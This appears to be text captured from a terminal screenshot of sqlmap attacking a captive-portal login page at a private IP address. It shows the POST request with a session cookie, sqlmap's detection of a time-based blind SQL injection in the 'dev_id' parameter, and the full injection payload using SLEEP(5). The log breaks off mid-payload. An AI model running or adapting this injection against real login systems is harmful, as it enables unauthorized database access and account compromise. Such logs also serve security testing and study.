 ver007 — Python — ttys000 — 80×24
[14:34:40] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets l
ist ready to be tested
URL 1:
POST http://10.25.240.1:8088/portal/auth.php
Cookie: PHPSESSID=ek5qmp9bchase24rle6claq6o5
POST data: isAjax=1&act=authLogin&auth_type=20&account2=123&dev_id=AA1122334455&
terminal_ip=&terminal_mac=00.00.00.00.00.00&client_type=2&vlan_id=0
do you want to test this URL? [Y/n/q]
>
[14:34:40] [INFO] testing URL 'http://10.25.240.1:8088/portal/auth.php'
[14:34:40] [INFO] resuming back-end DBMS 'mysql'
[14:34:40] [INFO] using '/Users/ver007/.sqlmap/output/results-01112015_0234pm.cs
v' as the CSV results file in multiple targets mode
[14:34:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: dev_id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: isAjax=1&act=authLogin&auth_type=20&account2=123&dev_id=AA112233445
5' AND SLEEP(5) AND 'flji'='flji&terminal_ip=&terminal_mac=00.00.00.00.00.00&cli